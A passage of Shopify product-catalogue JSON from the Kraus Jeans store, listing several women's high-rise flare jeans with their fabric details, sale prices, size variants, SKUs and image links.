/\/www.krausjeans.com\/cdn\/shop\/files\/6_921bad32-cb4d-4371-a87f-48105f7ab4f8.jpg?v=1768822140","width":1080},{"alt":null,"id":35217601069314,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_b3da1cd8-753b-49c3-9f9c-c8ca9b843292.jpg?v=1768822140"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_b3da1cd8-753b-49c3-9f9c-c8ca9b843292.jpg?v=1768822140","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2040 LIGHT BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLight Blue\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e77% COTTON + 23% POLYESTER\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eNon-Stretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":8996539957506,"title":"Women Light Blue High-Rise Flare Jeans","handle":"women-light-blue-high-rise-flare-jeans-lfa-1995-light-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-1995 LIGHT BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLight Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e77% COTTON + 23% POLYESTER\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eNon-Stretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-04-23T11:48:40+05:30","created_at":"2025-04-14T13:03:51+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFA-1995","LFA-1995 LIGHT BLUE","NEO","Rakhi","Sale"],"price":119700,"price_min":119700,"price_max":119700,"available":true,"price_varies":false,"compare_at_price":239500,"compare_at_price_min":239500,"compare_at_price_max":239500,"compare_at_price_varies":false,"variants":[{"id":46080801177858,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747397333","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080801210626,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747397340","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080801243394,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747397357","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080801276162,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747397364","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Light Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080801308930,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747397371","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080801341698,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747397388","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080801374466,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747397395","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":119700,"weight":580,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080801407234,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747397401","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Light Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":119700,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8e0e5d16-2238-44c9-9cde-5aaa75996f3c.jpg?v=1757928278","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_fe68ad29-c0ba-43c3-be2b-9f8f85d17456.jpg?v=1757928278","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_b13ef84e-9025-4d7e-ba8d-bb809fe527f1.jpg?v=1757074611","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_24233e78-2893-4ad2-90e0-b78a006875b2.jpg?v=1768816124","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_e7554c4d-1ddd-4a53-841f-df79d209e9d6.jpg?v=1768816124","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_b0a46827-2437-44dd-aa02-dff4ed01253c.jpg?v=1768816124","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_85ca8be3-4731-4ed7-b9d3-72c5d5c87a2e.jpg?v=1768816124"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8e0e5d16-2238-44c9-9cde-5aaa75996f3c.jpg?v=1757928278","options":["Size"],"media":[{"alt":null,"id":35145786196226,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8e0e5d16-2238-44c9-9cde-5aaa75996f3c.jpg?v=1757928278"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8e0e5d16-2238-44c9-9cde-5aaa75996f3c.jpg?v=1757928278","width":1080},{"alt":null,"id":35145785999618,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_fe68ad29-c0ba-43c3-be2b-9f8f85d17456.jpg?v=1757928278"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_fe68ad29-c0ba-43c3-be2b-9f8f85d17456.jpg?v=1757928278","width":1080},{"alt":null,"id":35145786097922,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_b13ef84e-9025-4d7e-ba8d-bb809fe527f1.jpg?v=1757074611"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_b13ef84e-9025-4d7e-ba8d-bb809fe527f1.jpg?v=1757074611","width":1080},{"alt":null,"id":35145786130690,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_24233e78-2893-4ad2-90e0-b78a006875b2.jpg?v=1768816124"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_24233e78-2893-4ad2-90e0-b78a006875b2.jpg?v=1768816124","width":1080},{"alt":null,"id":35145786065154,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_e7554c4d-1ddd-4a53-841f-df79d209e9d6.jpg?v=1768816124"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_e7554c4d-1ddd-4a53-841f-df79d209e9d6.jpg?v=1768816124","width":1080},{"alt":null,"id":35145786163458,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_b0a46827-2437-44dd-aa02-dff4ed01253c.jpg?v=1768816124"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_b0a46827-2437-44dd-aa02-dff4ed01253c.jpg?v=1768816124","width":1080},{"alt":null,"id":35145786032386,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_85ca8be3-4731-4ed7-b9d3-72c5d5c87a2e.jpg?v=1768816124"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_85ca8be3-4731-4ed7-b9d3-72c5d5c87a2e.jpg?v=1768816124","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-1995 LIGHT BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eLight Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e77% COTTON + 23% POLYESTER\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eLight\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eNon-Stretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9050793509122,"title":"Women White High-Rise Flare Jeans","handle":"women-white-high-rise-flare-jeans-wfa5-1431-white","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA5-1431 WHITE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eWhite\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e85% COTTON + 13% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-07-05T16:34:35+05:30","created_at":"2025-07-03T11:40:35+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","Fashion","Flared","High Rise Flare","Jeans","Sale","WFA5-1431","WFA5-1431 WHITE","WHITE"],"price":94700,"price_min":94700,"price_max":94700,"available":true,"price_varies":false,"compare_at_price":189500,"compare_at_price_min":189500,"compare_at_price_max":189500,"compare_at_price_varies":false,"variants":[{"id":46459933819138,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747341336","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":94700,"weight":580,"compare_at_price":189500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46459933851906,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747341343","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":94700,"weight":580,"compare_at_price":189500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46459933884674,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747341350","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":94700,"weight":580,"compare_at_price":189500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46459933917442,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747341367","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":94700,"weight":580,"compare_at_price":189500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46459933950210,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747341374","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":94700,"weight":400,"compare_at_price":189500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/5_7eb9747f-b9c2-4f71-b37b-a754d1a7356f.jpg?v=1768816147","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8e745b81-8d34-450a-9dcb-aceba3529f1d.jpg?v=1768816147","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_8fede367-e23c-46df-b8a6-4fe41314a2b5.jpg?v=1768816147","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_3d46bb20-91aa-48fc-b8d5-d93712861e43.jpg?v=1768816147","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_7c0a3831-ae60-4aea-be9e-cf3446e6785c.jpg?v=1757073343"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_7eb9747f-b9c2-4f71-b37b-a754d1a7356f.jpg?v=1768816147","options":["Size"],"media":[{"alt":null,"id":35712876839170,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_7eb9747f-b9c2-4f71-b37b-a754d1a7356f.jpg?v=1768816147"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_7eb9747f-b9c2-4f71-b37b-a754d1a7356f.jpg?v=1768816147","width":1080},{"alt":null,"id":35712876773634,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8e745b81-8d34-450a-9dcb-aceba3529f1d.jpg?v=1768816147"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_8e745b81-8d34-450a-9dcb-aceba3529f1d.jpg?v=1768816147","width":1080},{"alt":null,"id":35712876871938,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_8fede367-e23c-46df-b8a6-4fe41314a2b5.jpg?v=1768816147"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_8fede367-e23c-46df-b8a6-4fe41314a2b5.jpg?v=1768816147","width":1080},{"alt":null,"id":35712876806402,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_3d46bb20-91aa-48fc-b8d5-d93712861e43.jpg?v=1768816147"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_3d46bb20-91aa-48fc-b8d5-d93712861e43.jpg?v=1768816147","width":1080},{"alt":null,"id":35712876904706,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_7c0a3831-ae60-4aea-be9e-cf3446e6785c.jpg?v=1757073343"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_7c0a3831-ae60-4aea-be9e-cf3446e6785c.jpg?v=1757073343","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA5-1431 WHITE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eWhite\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e85% COTTON + 13% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9162971775234,"title":"Women Blue High-Rise Flare Jeans","handle":"women-blue-high-rise-flare-jeans-wfa-1921-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA-1921\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e71% COTTON + 24% POLYESTER + 3% VISCOSE + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-11-20T17:35:24+05:30","created_at":"2025-10-28T16:21:49+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["60%","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","Sale","WFA-1921","WFA-1921 BLUE"],"price":87800,"price_min":87800,"price_max":87800,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":46930272551170,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747482237","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":87800,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930272583938,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747482244","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":87800,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930272616706,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747482251","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":87800,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930272649474,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747482268","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":87800,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930272682242,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747482275","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans 